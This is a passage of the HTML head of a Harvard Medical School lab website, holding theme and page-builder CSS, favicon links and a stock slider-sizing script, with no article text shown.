transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {border-color: #35b0d6;background-color: transparent;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover {color: #fff}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #35b0d6;background-color: transparent;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body {background-color: transparent;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before {border-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before {border-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a {border-color: #35b0d6;background-color: transparent;color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a:hover {background-color: #35b0d6;color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab.vc_active>a {border-color: #35b0d6;background-color: transparent;color: #35b0d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {background-color: transparent;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before {border-color: #35b0d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {background-color:transparent;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before {border-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {background-color: #2492b4;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #20819e;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {background-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {background-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body {color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a {background-color: #2492b4;color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a:hover {background-color: #20819e;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab.vc_active>a {background-color: #35b0d6;color: #fff;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {background-color: #35b0d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {background-color:#35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}body {font-family: Arimo;font-size: 14px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}h1 {font-family: Poppins;font-size: 38px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}h2 {font-family: Poppins;font-size: 30px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}h3 {font-family: Poppins;font-size: 20px;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h4 {font-family: Poppins;font-size: 16px;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h5 {font-family: Poppins;font-size: 14px;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h6 {font-family: Poppins;font-size: 12px;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}.display-1 {font-family: Poppins!important;font-size: 4rem;font-weight: 700!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-2 {font-family: Poppins!important;font-size: 3rem;font-weight: 700!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-3 {font-family: Poppins!important;font-size: 2rem;font-weight: 700!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-4 {font-family: Poppins!important;font-size: 1rem;font-weight: 700!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}body {color:#333333}.text-color{color:#333333!important}.accent-text-color{color:#a51c30!important}.accent-text-hover-color:hover{color:#a51c30!important}.accent-bg-color{background-color:#a51c30!important}.accent-bg-hover-color:hover{background-color:#a51c30!important}.accent-border-color{border-color:#a51c30!important}.accent-border-hover-color:hover{border-color:#a51c30!important}.border-text-color{color:#ececec!important}.border-text-hover-color:hover{color:#ececec!important}.border-bg-color{background-color:#ececec!important}.border-bg-hover-color:hover{background-color:#ececec!important}.border-border-color{border-color:#ececec!important}.border-border-hover-color:hover{border-color:#ececec!important}.heading-text-color{color:#a51c30!important}.heading-text-hover-color:hover{color:#a51c30!important}.heading-bg-color{background-color:#a51c30!important}.heading-bg-hover-color:hover{background-color:#a51c30!important}.heading-border-color{border-color:#a51c30!important}.heading-border-hover-color:hover{border-color:#a51c30!important}.caption-text-color{color:#ababab!important}.caption-text-hover-color:hover{color:#ababab!important}.caption-bg-color{background-color:#ababab!important}.caption-bg-hover-color:hover{background-color:#ababab!important}.caption-border-color{border-color:#ababab!important}.caption-border-hover-color:hover{border-color:#ababab!important}.placeholder-text-color{color:#b6b6b6!important}.placeholder-text-hover-color:hover{color:#b6b6b6!important}.placeholder-bg-color{background-color:#b6b6b6!important}.placeholder-bg-hover-color:hover{background-color:#b6b6b6!important}.placeholder-border-color{border-color:#b6b6b6!important}.placeholder-border-hover-color:hover{border-color:#b6b6b6!important}.primary-text-color{color:#d64c35!important}.primary-text-hover-color:hover{color:#d64c35!important}.primary-bg-color{background-color:#d64c35!important}.primary-bg-hover-color:hover{background-color:#d64c35!important}.primary-border-color{border-color:#d64c35!important}.primary-border-hover-color:hover{border-color:#d64c35!important}.secondary-text-color{color:#35b0d6!important}.secondary-text-hover-color:hover{color:#35b0d6!important}.secondary-bg-color{background-color:#35b0d6!important}.secondary-bg-hover-color:hover{background-color:#35b0d6!important}.secondary-border-color{border-color:#35b0d6!important}.secondary-border-hover-color:hover{border-color:#35b0d6!important}.dark-text-color{color:#1b1b1b!important}.dark-text-hover-color:hover{color:#1b1b1b!important}.dark-bg-color{background-color:#1b1b1b!important}.dark-bg-hover-color:hover{background-color:#1b1b1b!important}.dark-border-color{border-color:#1b1b1b!important}.dark-border-hover-color:hover{border-color:#1b1b1b!important}.light-text-color{color:#fafafa!important}.light-text-hover-color:hover{color:#fafafa!important}.light-bg-color{background-color:#fafafa!important}.light-bg-hover-color:hover{background-color:#fafafa!important}.light-border-color{border-color:#fafafa!important}.light-border-hover-color:hover{border-color:#fafafa!important}.gray-text-color{color:#aaaaaa!important}.gray-text-hover-color:hover{color:#aaaaaa!important}.gray-bg-color{background-color:#aaaaaa!important}.gray-bg-hover-color:hover{background-color:#aaaaaa!important}.gray-border-color{border-color:#aaaaaa!important}.gray-border-hover-color:hover{border-color:#aaaaaa!important}a {color:#a51c30}a:hover {color:#d1233d}h1, h2, h3, h4, h5, h6 {color:#a51c30}.wp-block-image figcaption {color:#ababab}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {color: #b6b6b6;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {color: #b6b6b6;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {color: #b6b6b6;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {color: #b6b6b6;}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #eee;}@media screen and (max-width: 991px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.x-mega-sub-menu .vc_column_container {width: 100%;    }}@media (min-width: 992px) {body.g5core__stretched_content .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {    max-width: 95%;}}.g5core-site-header,.g5core-header-vertical {background-color: #fff;color: #1b1b1b;}.g5core-site-header.header-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .menu-horizontal .menu-current > a,.g5core-header-desktop-wrapper .menu-horizontal .current-menu-parent > a,.g5core-header-desktop-wrapper .menu-horizontal .current-menu-ancestor > a,.g5core-header-desktop-wrapper .menu-horizontal .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal .menu-item > a:focus,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .g5core-search-button a:hover,.g5core-header-desktop-wrapper .g5core-login-button a:hover,.g5core-header-desktop-wrapper .toggle-icon:hover, .g5core-header-desktop-wrapper .g5shop_header-action-icon:hover {color: #999;}.g5core-header-desktop-wrapper .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-desktop-wrapper .g5core-search-form select,.g5core-header-desktop-wrapper .g5core-search-form input[type=search] {border-color: #eee;} .g5core-header-desktop-wrapper .g5core-search-form .remove,.g5core-header-desktop-wrapper .g5core-search-form input[type=search]::placeholder,.g5core-header-desktop-wrapper .g5core-search-form button {color: #888;}.g5core-header-navigation {background-color: #fff;color: #1b1b1b;}.g5core-header-navigation.navigation-bordered-top {border-top-color: #eee;}.g5core-header-navigation.navigation-bordered-bottom {border-bottom-color: #eee;}.g5core-header-navigation ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-navigation .g5shop_header-action-icon:hover,.g5core-header-navigation .menu-horizontal .menu-current > a,.g5core-header-navigation .menu-horizontal .current-menu-parent > a,.g5core-header-navigation .menu-horizontal .current-menu-ancestor > a,.g5core-header-navigation .menu-horizontal .current-menu-item > a,.g5core-header-navigation .menu-horizontal .menu-item > a:hover,.g5core-header-navigation .site-branding-text .site-title a:hover,.g5core-header-navigation .g5core-search-button a:hover,.g5core-header-navigation .g5core-login-button a:hover,.g5core-header-navigation .toggle-icon:hover {color: #999;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-navigation .g5core-search-form select,.g5core-header-navigation .g5core-search-form input[type=search] {border-color: #eee;}.g5core-header-navigation .g5core-search-form input[type=search]::placeholder,.g5core-header-navigation .g5core-search-form button {color: #888;}.sticky-area-wrap.sticky .sticky-area {background-color: #fff;color: #1b1b1b;}.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a,.sticky-area-wrap.sticky .site-branding-text .site-title a,.sticky-area-wrap.sticky .g5core-search-button a,.sticky-area-wrap.sticky .g5core-login-button a,.sticky-area-wrap.sticky .toggle-icon {color: #1b1b1b;}.sticky-area-wrap.sticky .menu-horizontal > .menu-current > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-parent > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-ancestor > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-item > a,.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:hover,.sticky-area-wrap.sticky .site-branding-text .site-title a:hover,.sticky-area-wrap.sticky .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-login-button a:hover,.sticky-area-wrap.sticky .toggle-icon:hover {color: #999;}.sticky-area-wrap.sticky .select2-container--default.select2-container--default .select2-selection--single,.sticky-area-wrap.sticky .g5core-search-form select,.sticky-area-wrap.sticky .g5core-search-form input[type=search] {border-color: #eee;}.sticky-area-wrap.sticky .g5core-search-form input[type=search]::placeholder,.sticky-area-wrap.sticky .g5core-search-form button {color: #888;}.g5core-mobile-header-wrapper {background-color: #fff;color: #1b1b1b;}.g5core-mobile-header-wrapper.border-bottom {border-bottom: solid 1px #eee;}.g5core-mobile-header-wrapper .g5core-search-button a:hover,.g5core-mobile-header-wrapper .g5core-login-button a:hover,.g5core-mobile-header-wrapper .toggle-icon:hover,.g5core-mobile-header-wrapper .g5shop_header-action-icon:hover{color: #222;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {background-color: #fff;color: #1b1b1b;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon {color: #1b1b1b;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area.border-bottom {border-bottom: solid 1px #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon:hover {color: #999;}.g5core-top-bar-desktop {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-desktop .g5core-login-button a:hover,.g5core-top-bar-desktop .g5core-top-bar-item a:hover {color: #485cc7;}.top-bar-desktop-border-bottom {border-bottom: solid 1px #eee;}.g5core-top-bar-mobile {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-mobile .g5core-login-button a:hover,.g5core-top-bar-mobile .g5core-top-bar-item a:hover {color: #485cc7;}.top-bar-mobile-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu {background-color: #1b1b1b;color: #fff;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a {color: inherit;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .gel-heading-title {color: #fff;}.menu-horizontal .sub-menu .menu-item.menu-current > a,.menu-horizontal .sub-menu .menu-item.current-menu-parent > a,.menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a,.menu-horizontal .sub-menu .menu-item.current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a:hover, .g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .item-list:hover{color: #999;background-color: #242424;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item {border-bottom-color: #1b1b1b;}.menu-vertical.navigation-bordered {border-top-color: #eee;}.menu-vertical.navigation-bordered > .menu-item {border-bottom-color: #eee;}.menu-vertical .menu-item:hover > a {color: #999;}.menu-vertical > .menu-item > a {color: #1b1b1b;}.menu-vertical .sub-menu {background-color: #1b1b1b;border-color: #1b1b1b;}.menu-vertical .sub-menu .menu-item {border-bottom-color: #1b1b1b;}.menu-vertical .sub-menu .menu-item > a {color: #fff;}.menu-vertical .sub-menu .menu-item > a:hover {color: #999;}.g5core-top-bar,.g5core-top-bar .menu-horizontal > .menu-item > a,.g5core-top-bar .g5core-login-button a {font-family: Poppins;font-size: 0.75rem;font-weight: 700;font-style: normal;text-transform: uppercase;letter-spacing: 0.03em;}.menu-popup > .menu-item > a,.menu-horizontal > .menu-item > a,.menu-vertical > .menu-item > a {font-family: Poppins;font-size: 12px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0em;}.menu-popup .sub-menu .menu-item > a,.menu-horizontal .sub-menu .menu-item > a,.menu-vertical .sub-menu .menu-item > a, .x-mega-sub-menu div.gel-list .item-list{font-family: Poppins;font-size: 12px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0em;}.site-branding-text .site-title {font-family: Poppins;font-size: 2rem;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}.g5core-site-branding .site-logo {max-height: 60px;}.g5core-header-above .g5core-site-branding .site-logo,.g5core-header-bellow .g5core-site-branding .site-logo {max-height: 60px;}                .g5core-site-header .sticky-area-wrap.sticky .sticky-area .g5core-site-branding .site-logo {max-height: 60px;}@media (min-width: 992px) {body.site-style-bordered {border: solid 30px #eee;}.g5core-site-bordered-top,.g5core-site-bordered-bottom {border-top: solid 30px #eee;}body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area  {margin-left: 30px;margin-right: 30px;}body.site-style-bordered .g5core-header-vertical {top: 30px;bottom: 30px;}body.site-style-bordered.admin-bar .g5core-header-vertical {top: 62px;}body.site-style-bordered .g5core-header-vertical-left {margin-left: 30px;}body.site-style-bordered .g5core-header-vertical-right {margin-right: 30px;}body.site-style-bordered .g5core-site-footer-fixed {    bottom: 30px;    left: 30px;    right: 30px;}body.site-style-bordered .g5core-back-to-top {    bottom: 40px;        right: 40px;}body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {left: 40px;}}#primary-content {padding-top: 50px;}#primary-content {padding-bottom: 50px;}@media (max-width:991px) {#primary-content {padding-top: 30px;}}@media (max-width:991px) {#primary-content {padding-bottom: 30px;}}.vc_custom_1629231716526{padding-top: 40px !important;padding-bottom: 0px !important;background-color: #a51c30 !important;}.vc_custom_1629231885989{margin-bottom: 10px !important;}.vc_custom_1630901900552{padding-top: 200px !important;padding-bottom: 200px !important;background-image: url(https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb.jpg?id=13233) !important;}.vc_custom_1631906957879{margin-top: -105px !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/cropped-Harvard_Medical_School_shield_540x540-80x80.png" sizes="32x32" />
<link rel="icon" href="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/cropped-Harvard_Medical_School_shield_540x540-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/cropped-Harvard_Medical_School_shield_540x540-300x300.png" />
<meta name="msapplication-TileImage" content="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/cropped-Harvard_Medical_School_shield_540x540-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			/* FONT DECLARATIONS */
@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');
@font-face {
  font-family: "Freight Micro";
  src: url('https://walter.hms.harvard.edu/wp-content/fonts/freight-micro-book.otf') format("otf");
}

body.site-style-boxed {
	background-color: #fff;
}

b, strong {
  font-weight: bold;
}

.no-margin,
.alignnone.no-margin {
	margin: 0;
}

/* changed header*/
.g5core-header-above .g5core-header-inner, .g5core-header-bellow .g5core-header-inner {
	min-height: 80px;
}
.g5core-header-inner, 
.g5core-mobile-header-inner {
	height: 46px;
	min-height: 46px;
}
.g5core-site-branding {
	padding-top: 46px;
}
.menu-horizontal .menu-item > a {
	padding: 15px 0;
}
/* end: changed header */

.g5core-site-header:not(.header-float):not(.header-border-bottom) {
	box-shadow: none;
}
body.scrolled .g5core-site-header:not(.header-float):not(.header-border-bottom) {
	-webkit-box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
  box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
}

.g5core-page-title > div.container > div.vc_row {
	max-width: 1200px !important;
	position: static !important;
	width: 100% !important;
	margin: 0px !important;
}
.sticky-area-wrap.sticky .g5core-mobile-header-inner, 
.sticky-area-wrap.sticky .sticky-area .g5core-header-inner {
	xmin-height: 100px;
	xheight: 100px;
}
body.scrolled .header-sticky .sticky-area {
	background: rgba(255,255,255, 1);
}
.g5core-page-title {
	background: none;
}

#primary-content {
	    font-family: 'Montserrat', sans-serif;
}

#primary-content p, #site-footer {
	font-size: 15px;
  font-weight: 300;
	color: #35302e;
}

#primary-content > h1, h2, h3, h4, h5, h6 {
	font-family: 'Open Sans', sans-serif;
}

#main-menu li a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	line-height: 1em;
}

#site-footer, #site-footer a {
	color: #fff;
	font-family: 'Montserrat', sans-serif;
	font-size: 15px;
}

#site-footer .footer-copy, #site-footer .footer-credits {
	text-align: center;
}

/* Pendari Global CSS Publications */
.row-publications .vc_grid-container .vc_custom_heading.vc_gitem-post-data-source-post_title {
    display: none;
}

.vc_grid-container .excerpt h4 {
    margin-bottom: 0px !important;
}

.row-publications .vc_pageable-slide-wrapper {
    display: flex;
    flex-direction: column;
}

.row-publications .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item, .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    position: static !important;
    margin: 0 !important;
}

/* Page Title Global CSS */
.g5core-page-title .container .wpb_column .vc_column-inner {
	padding: 0px;
}

.g5core-page-title .container .vc_row.wpb_row {
background-position: center center;
}

.g5core-page-title .container .wpb_column .vc_column-inner .page-title-content {
	align-items: center;
}

.g5core-page-title .container .wpb_column .vc_column-inner .page-title-content .page-main-title {
	padding: 0 22px;
	xbackground-color: #ffffff94;
	color: #fff !important;
	xbackground-color: #00000040;
	text-shadow: 0 0 5px #00000070;
}

.g5core-page-title .container {
	xdisplay: flex;
}

/* Page Title CSS */

@media screen and (min-width: 421px) {
	.g5core-page-title .container .vc_row {
		padding: 0 0 30px 60px !important; 
	}
}

	.g5core-page-title .container .vc_row {
		display: flex; 
		height: 454px;
		align-items: flex-end;
	}

.g5core-page-title .container .vc_row .page-title-wrap .page-title-content {
	align-items: flex-start;
}

/* Page Title Mobile Fixes */
@media screen and (max-width: 991px) {
	.g5core-mobile-header-inner .g5core-site-branding {
